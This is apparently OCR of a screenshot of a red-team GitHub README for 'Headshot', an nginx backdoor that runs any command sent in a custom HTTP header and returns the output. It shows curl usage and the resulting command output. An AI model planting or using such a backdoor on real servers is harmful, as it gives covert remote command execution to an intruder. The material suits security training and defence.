 Chrome File Edit View History Bookmarks People Window Help 100% Fri 2:42 PM
RITSEC - week 2 My Drive - Goog Critical RCE Flaw Troy Hunt: The 7 36-year-old vuln Research Week NGINX Modules Facebook for Bu (3) Politics Eventbrite - Cre RITRedteam/Hea
GitHub, Inc. [US] https://github.com/RITRedteam/Headshot 3 N
Usage
To use the Headshot simply supply your command as a value to the Headshot HTTP header. The output (stdout or stderr)
of your command will be the response body of the command run. If there is no stdout or stderr from the command, then the
response body will obviously be empty and a helpful string is returned. An example or two is shown below.
[root@localhost Headshot]# curl localhost --header "Headshot: ls -la /tmp"
total 4
drwxrwxrwt. 8 root root 123 Nov 30 11:39 .
dr-xr-xr-x. 17 root root 224 Oct 30 14:11 ..
drwxrwxrwt. 2 root root 19 Nov 29 22:23 .ICE-unix
drwxrwxrwt. 2 root root 6 Oct 30 14:09 .Test-unix
-r--r--r--. 1 root root 11 Nov 29 22:23 .X0-lock
drwxrwxrwt. 2 root root 16 Nov 29 22:23 .X11-unix
drwxrwxrwt. 2 root root 6 Oct 30 14:09 .XIM-unix
drwx------. 2 root root 20 Nov 29 22:24 .esd-0
drwxrwxrwt. 2 root root 6 Oct 30 14:09 .font-unix
[root@localhost Headshot]# curl localhost --header "Headshot: touch /tmp/hello"
<-- no stderr/stdout from your command -->
[root@localhost Headshot]# curl localhost --header "Headshot: ls -la /tmp"
total 4
drwxrwxrwt. 8 root root 136 Nov 30 11:39 .
dr-xr-xr-x. 17 root root 224 Oct 30 14:11 ..
drwxrwxrwt. 2 root root 19 Nov 29 22:23 .ICE-unix
drwxrwxrwt. 2 root root 6 Oct 30 14:09 .Test-unix
-r--r--r--. 1 root root 11 Nov 29 22:23 .X0-lock
drwxrwxrwt. 2 root root 16 Nov 29 22:23 .X11-unix
drwxrwxrwt. 2 root root 6 Oct 30 14:09 .XIM-unix
drwx------. 2 root root 20 Nov 29 22:24 .esd-0
drwxrwxrwt. 2 root root 6 Oct 30 14:09 .font-unix
-rw-rw-rw-. 1 nobody nobody 0 Nov 30 11:39 hello
[root@localhost Headshot]# curl localhost --header "Headshot: not_a_command"
sh: 1: not_a_command: not found
If the header is not supplied then the server will respond to requests as normal. See below for example.
[root@localhost Headshot]# curl localhost
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
JAN 25 6 $ 2 TEX MAKER W Aa